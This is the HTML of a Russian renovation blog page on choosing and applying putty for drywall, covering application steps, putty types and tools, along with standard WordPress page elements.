<h2>Как правильно проводить шпаклевание?</h2>
<p>Выше мы рассмотрели, какая шпаклевка подходит для гипсокартона, теперь приступим к самому выравниванию. На подготовительном этапе необходимо провести очистку поверхности, нанести грунтовку, дать ей высохнуть в течение определенного количества времени, после чего переходить к шпаклеванию.</p>
<p>Технология шпаклевания гипсокартона подразумевает несколько этапов:</p>
<p>1. Приготовление раствора. Если была куплена сухая смесь, ее нужно развести водой в пропорции, указанной производителем, и оставить для закрепления на полчаса. Готовую шпаклевку достаточно лишь хорошенько перемешать.</p>
<p style="clear: both"></p>
<p>2. Шпаклевка стыков. Возьмите широкий и узкий шпатели, при помощи маленького набирайте смесь на большой, последним уже происходит наложение раствора на поверхность и выравнивание. Для получения правильного результата протяните шпатлевку инструментом по всей протяженности шва, заполнив его раствором.</p>
<p style="clear: both"></p>
<p>3. Шпаклевка саморезов. Операция проводится крестообразным методом – нанесение раствора попрек и вдоль саморезов для заполнения верхней части их шляпки.</p>
<p style="clear: both"></p>
<p>4. Шпаклевание внутренних и внешних углов. Процедура проводится в несколько этапов – сначала раствором заполняется одна сторона угла, затем другая. Для удобства используйте специальные угловые шпатели (внутренний и внешний).</p>
<p style="clear: both"></p>
<p>5. Финишное выравнивание. Для этого используйте соответствующую шпаклевку. Смесь должна наноситься равномерно по всей поверхности гипсокартона очень тонким слоем.</p>
<p style="clear: both"></p>
<p>6. Шлифовка поверхности. После того как финишный слой полностью высохнет, необходимо отшлифовать полученное покрытие с помощью наждачной бумаги или специальной терки до идеально гладкого состояния.</p>
<p style="clear: both"></p>
<h2>Вывод</h2>
<p>Какую шпаклевку выбрать для гипсокартона – это, наверное, самый часто задаваемый вопрос начинающих отделочников, и ответ на него не так прост, как кажется на первый взгляд. Чтобы получить качественную отделку гипсокартона, тщательно изучите представленные на рынке варианты. Приобретать материал стоит в соответствии с поставленными задачами, типом помещения и вашими финансовыми возможностями.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/sdelat-vybor/luchshie-shurupoverty-dlya-doma-kakoj-vybrat.html" target="_blank" class="uf823de2bf3e443cf44cdca8fa63b2f95"><!-- INLINE RELATED POSTS 3/3 //--><style> .uf823de2bf3e443cf44cdca8fa63b2f95 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf823de2bf3e443cf44cdca8fa63b2f95:active, .uf823de2bf3e443cf44cdca8fa63b2f95:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf823de2bf3e443cf44cdca8fa63b2f95 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf823de2bf3e443cf44cdca8fa63b2f95 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uf823de2bf3e443cf44cdca8fa63b2f95 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .uf823de2bf3e443cf44cdca8fa63b2f95:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Лучшие шуруповерты для дома какой выбрать?</span></div></a></div><p>Каждый из выше описанных видов шпаклевки имеет свои отличительные характеристики. В любом случае, не стоит экономить на приобретении отделочных материалов – выбирайте продукцию известных брендов, как «Ветонит», «Волма», «Фугенфюллер».</p>
<h3>Советы экспертов (2 видео)</h3>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/tefeq2ejrDk"></iframe></p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/PyQSFQQ-B8c"></iframe></p>
<h2>Какая шпаклевка лучше для гипсокартона</h2>
<p>После того как вы обшили стену или потолок гипсокартонными листами или сделали гипсокартонную конструкцию, нужно приступать к очень важному шагу – шпатлевке. Помимо того, что стену нужно качественно зашпаклевать, нужно еще и выбрать, какая шпаклевка лучше для гипсокартона в вашей квартире. Существует множество видов шпаклевочного материала, которые отличаются по разным параметрам. Прежде чем выбрать, какой шпаклевкой шпаклевать гипсокартон , не помешает подробно ознакомиться со всеми возможными вариантами, чтобы сделать правильный выбор, о котором не придется жалеть после окончания ремонта.</p>
<p>О чем эта статья</p>
<h2>Зачем нужна шпаклевка</h2>
<p>Умение разбираться в видах шпаклевки для гипсокартона пригодится не только профессионалам и мастерам ремонта. Зная о видах смесей для шпатлевки, вам не придется обращаться к профессионалам за помощью, и сможете провести отделочный ремонт самостоятельно.</p>
<p>Возможно, вы только планируете ремонт и еще не знаете, потребуется ли вам шпаклевка. Если вы монтируете стену из ГКЛ , шпаклевать ее вам потребуется в любом случае, хотя бы один раз. Нередки случаи, когда требуется нанести и два или три слоя шпаклевки. Так что в любом ремонте, с использование гипсокартонных листов придется использовать шпатлевку.</p>
<p>Для проведения шпаклевочных работ нужна шпатлевка. Что же она из себя представляет? Это специальный быстро застывающий материал. Предназначен он, как правило, для того, чтобы выровнять стену. А также шпатлевка просто необходима для того, что провести финальную отделку стены декоративными материалами. Поэтому, шпатлевка является необходимым элементом отделки гипсокартонной стены, который ни в коем случае нельзя исключать.</p>
<h2>Виды шпаклевки</h2>
<p>На данный момент в любой стране и в любом городе можно отыскать большое разнообразие шпаклёвочных материалов любого вида. Кроме типов и назначения, шпаклевочные материалы различаются по цене и качеству. Тут все зависит от вашего выбора. Рассчитывайте исходя из вашего бюджета. Как правило, дешевым материалам, которые выдают себя за аналоги более дорогих шпатлевок , доверять не стоит. Гораздо лучше приобрести материал известной марки, уже заслужившей доверие и уважение. Кстати, затратность шпаклевки зависит не только от цены, но и от расхода на 1м2. Мы же рассмотрим, какую шпаклевку выбрать для гипсокартона в той или иной ситуации будет наиболее разумно.</p>
<p>Очень важно помнить, что жизнь не стоит на месте. Если вы опытный мастер и знакомы с известными марками, которые были популярны десять лет назад, то учтите, что все современные производители во многом превосходят старых в несколько раз.</p>
<p>Итак, есть несколько параметров, по которым различают виды шпаклевки. Давайте рассмотрим каждый по отдельности.</p>
<h3>Виды шпаклевки по назначению</h3>
<p>Всего есть три вида смесей для шпатлевки, по типу их применения.</p>
<ol>
<li>Выравнивающие шпатлевки;</li>
<li>Универсальные смеси;</li>
<li>Финишные шпатлевки.</li>
</ol>
<p style="clear: both"></p>
<p>Финишные шпатлевки для гипсокартонных стен, как правило, продаются в готовом виде и не требуют разведения порошка. Они наносятся на гипсокартонную стену окончательным слоем. Все, что остается сделать после отделки стены финишной шпаклевкой – это протереть нулевой шкуркой. После этого уже приступают к декоративной отделке – покраске, поклейке обоев и тому подобное. Все вариации финишной шпаклевки прекрасно справляются со своей работой, а именно заделывают на стене все погрешности, трещины и другие дефекты.</p>
<p>Выравнивающие смеси предназначены для того, чтобы заделать на стене все швы, дырки от саморезов и подобные неровности. Такая шпаклевка нужна для того, чтобы выровнять стену и проводится она не на финишной стадии. Грубо говоря, это черновые работы по обработке стены.</p>
<p>Универсальная шпатлевка может использоваться и для выравнивания других типов поверхностей. Уникальность данной вариации состоит в том, что ее можно использовать и как выравнивающую, и как финишную шпаклевку. Однако рекомендуется применять шпаклевки данного типа только для начальных черновых работ. Причина кроется в том, что универсальные смеси обладают зернистой консистенцией, из-за которой шпаклевка не подходит, чтобы подготовить стену к покраске или поклейке обоев. Однако данный тип шпаклевки прекрасно подходит для последующей установки плитки или нанесения декоративной штукатурки.</p>
<h3>Виды шпаклевки по составу</h3>
<p>Шпаклевки также отличаются друг от друга в зависимость от материалов, из которых изготовлена та или иная смесь. Всего есть три основных вида шпаклевки по составу.</p>
<ol>
<li>Гипсовая;</li>
<li>Цементная;</li>
<li>Полимерная.</li>
</ol>
<p>Гипсовые шпаклевки имеют качественный состав и превосходят цементные тем, что совершенно не подвержены усадке. К гипсовым шпаклевкам относится известный КНАУФ , который используется также в качестве клея, при монтировании гипсокартонных стен. Есть у такой шпатлевки значительный минус – плохая влагостойкость. Из-за этого, шпаклевку нельзя применять в ванных комнатах и других помещениях с большой влажностью воздуха. В остальных случаях качественная гипсовая шпаклевка – превосходный вариант.</p>
<blockquote>
<p>Как правило при работе с гипсокартоном применяют именно гипсовую шпаклевку!</p>
</blockquote>
<p>Цементные шпаклевки значительно уступают гипсовым в связи с тем, что они сильно подвержены усадке. Однако цементная шпаклевка более устойчивая по сравнению с гипсовыми аналогами. Кроме того, цементная шпаклевка спокойно переносит механическое воздействие.</p>
<p>Полимерные шпатлевки – лучше аналоги по составу. Это самые универсальные смеси, которые объединяют все преимущества гипсовых и цементных вариантов благодаря совмещенной структуре состава. Они подходят для использования в любых помещениях и при любых условиях, устойчивы к механическим воздействиям после полного застывания и совершенно не подвержены усадке. Благодаря всем этим преимуществам, самым разумным выбором будет именно полимерная шпатлевка, однако цена такой смеси значительно больше, чем на цементные и гипсовые аналоги. Поэтому, если вы не обладаете безграничным бюджетом, можно выбрать шпатлевку между гипсовой и цементной, опираясь на ситуацию, а не приобретать полимерную смесь.</p>
<p>Стоит напомнить себе о том, что, несмотря на влагостойкость шпаклевки, никогда нельзя обойтись без грунтовки. Если вы проводите ремонт ванной и используете гипсовую или полимерную смесь, все равно придется грунтовать стену. В комнатах, где влажность воздуха мала, можно использовать цементную шпаклевку, но грунтовка все равно нужна.</p>
<h3>Виды шпатлевок по готовности к использованию</h3>
<p>Таких вида всего два: сухая и готовая шпаклевка. Давайте разберемся чем они отличаются друг от друга.</p>
<p>Сухие шпаклевки представляют из себя порошковые смеси, которые перед использованием нужно развести в воде по инструкции, указанной на упаковке. Преимуществом сухих шпаклевок является то, что их можно хранить долгое время. Если не разводить в воде сразу весь порошок, то остатки можно приберечь на потом, чтобы заделать трещины, появление которых не удалось предусмотреть, например. Минусом является то, что после разведения шпаклевку нужно сразу же использовать, прежде чем она засохнет.</p>
<p style="clear: both"></p>
<p>Готовые шпаклевки – это густые смеси, которые нужно сразу же мазать на стену. Они не требуют дополнительных размешиваний и продаются сразу в готовом виде. Минус данных шпаклевок в том, что их нельзя долго хранить. Но, несмотря на это, у них больший срок хранения в готовой форме, в отличие от сухих порошков. Кроме того, не придется разводить никаких порошков. Можно сразу же после приобретения приступать к работе.</p>
<p style="clear: both"></p>
<p>Стоит заметить одну важную деталь. Приобретая сухую смесь, вы можете сделать ее гуще или реже, по своему усмотрению. Хоть обычно и рекомендуется действовать строго по инструкции, но если у вас достаточно опыта в ремонтных работах, вы можете определить, в какой ситуации лучше добиться той или иной консистенции.</p>
<h2>Инструменты для работы со шпатлевкой</h2>
<p>Очень важно использовать в работе с разными видами шпаклевки правильные инструменты, которые лучше всего подходят в той или иной ситуации. Это может показаться незначительным аспектом на первый взгляд, однако это очень важно в действительности.</p>
<p>Есть два разных вида шпателя, которые используются при разных ситуациях во время шпаклевки – широкий и узкий. Фирменные шпатели подходят для работы лучше остальных, они даже делают работу менее трудоемкой. Широкий шпатель используется для проведения основных работ, а узкий является вспомогательным инструментом для ситуационных моментов.</p>
<p style="clear: both"></p>
<p>И также стоит помнить о том, что если вы используете сухую шпаклевку, то в некоторых случаях нужно использовать воду, чтобы развести смесь, а в других – грунтовку. Будьте внимательны с этим аспектом и всегда внимательно следите за инструкцией.</p>
<p>Если после выравнивания стены шпаклевкой, она по-прежнему недостаточно ровная, можно использовать специальный алюминиевый профиль. Он применяется, чтобы выравнивать кривые не гипсокартонные стены. Вместе со шпаклевкой, он может выровнять любые неровности разных стен. Вертикально по грунтованной поверхности вдоль всей стены примораживается этот самый алюминиевый профиль, а после этого уже наноситься слой шпатлевки. При данном процессе профиль служит опорой.</p>
<h2>И напоследок видео о самом процессе шпаклевки гипрока</h2>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/9JFyGU5se8Q?feature=oembed"></iframe></p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/bazovaya-shpaklevka-dlya-sten-kakuju-vybrat.html" rel="bookmark" title="Базовая шпаклевка для стен какую выбрать?">Базовая шпаклевка для стен какую выбрать? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/vidy-laminata-dlya-pola-kakoj-vybrat.html" rel="bookmark" title="Виды ламината для пола какой выбрать?">Виды ламината для пола какой выбрать? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/izmelchitel-sadovyj-elektricheskij-kak-vybrat.html" rel="bookmark" title="Измельчитель садовый электрический как выбрать?">Измельчитель садовый электрический как выбрать? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/kakie-nozhnicy-po-metallu-luchshe-vybrat.html" rel="bookmark" title="Какие ножницы по металлу лучше выбрать?">Какие ножницы по металлу лучше выбрать? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/kamennaya-vata-dlya-pola-kakuju-vybrat.html" rel="bookmark" title="Каменная вата для пола какую выбрать?">Каменная вата для пола какую выбрать? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/mfu-dlya-domashnego-polzovaniya-kakoj-vybrat.html" rel="bookmark" title="МФУ для домашнего пользования какой выбрать?">МФУ для домашнего пользования какой выбрать? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/protivoprolezhnevyj-matras-kakoj-luchshe-vybrat.html" rel="bookmark" title="Противопролежневый матрас какой лучше выбрать?">Противопролежневый матрас какой лучше выбрать? </a></li>
<li><a href="https://gonchar-ka.ru/sdelat-vybor/fitolampa-dlya-orhidej-kakuju-vybrat.html" rel="bookmark" title="Фитолампа для орхидей какую выбрать?">Фитолампа для орхидей какую выбрать? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=6452"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%A8%D0%BF%D0%B0%D1%82%D0%BB%D0%B5%D0%B2%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BA%D1%83%D1%8E+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F&url=https://gonchar-ka.ru/?p=6452"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=6452&text=%D0%A8%D0%BF%D0%B0%D1%82%D0%BB%D0%B5%D0%B2%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BA%D1%83%D1%8E+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=6452&title=%D0%A8%D0%BF%D0%B0%D1%82%D0%BB%D0%B5%D0%B2%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BA%D1%83%D1%8E+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F&comment=%D0%9A%D0%B0%D0%BA%D1%83%D1%8E+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%88%D0%BF%D0%B0%D0%BA%D0%BB%D0%B5%D0%B2%D0%BA%D1%83+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0.+%D0%9F%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%B2%D0%B9+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80+%D1%88%D0%BF%D0%B0%D0%BA%D0%BB%D0%B5%D0%B2%D0%BE%D0%BA+%D0%BE%D1%82+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%2C+%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D1%83+%D0%BE%D1%82+%D0%BE%D0%BF%D1%8B%D1%82%D0%BD%D1%8B%D1%85+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=6452" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/kakim-penoplastom-luchshe-uteplit-dom-snaruzhi.html" class="full-link"></a>                              
<div class="info">
<time datetime="2021-09-03">
03.09.2021                                        </time>
<h4 class="title white no-margin">Каким пенопластом лучше утеплить дом снаружи?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/sdelat-vybor/kak-vybrat-cvet-plitki-v-vannuju-komnatu.html" class="full-link"></a>                            
<div class="info">
<time datetime="2021-09-03">
03.09.2021                                        </time>
<h4 class="title white no-margin">Как выбрать цвет плитки в ванную комнату?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6452' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-6370 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6050 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6263 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/laminat-v-prihozhuju-kakoj-vybrat.html">Ламинат в прихожую какой выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6063 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/drel-ili-shurupovert-chto-vybrat.html">Дрель или шуруповерт что выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6020 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/vetrovlagozashhitnaya-membrana-dlya-krovli-kakuju-vybrat.html">Ветровлагозащитная мембрана для кровли какую выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6275 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-26">26.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/leningradka-ili-dvuhtrubnaya-sistema-otopleniya-chto-vybrat.html">Ленинградка или двухтрубная система отопления что выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6387 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-25">25.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/samonivelirujushhijsya-nalivnoj-pol-kakoj-vybrat.html">Самонивелирующийся наливной пол какой выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6053 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-24">24.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/dalnomer-lazernyj-kakoj-luchshe-vybrat.html">Дальномер лазерный какой лучше выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6369 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-24">24.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/protochnyj-vodonagrevatel-elektricheskij-kakoj-luchshe-vybrat.html">Проточный водонагреватель электрический какой лучше выбрать?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-6168 post type-post status-publish format-standard hentry category-sdelat-vybor">
<div class="info gradient-effect">
<time datetime="2022-02-24">24.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/sdelat-vybor/kakoj-kafel-vybrat-dlya-kuhni-na-pol.html">Какой кафель выбрать для кухни на пол?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
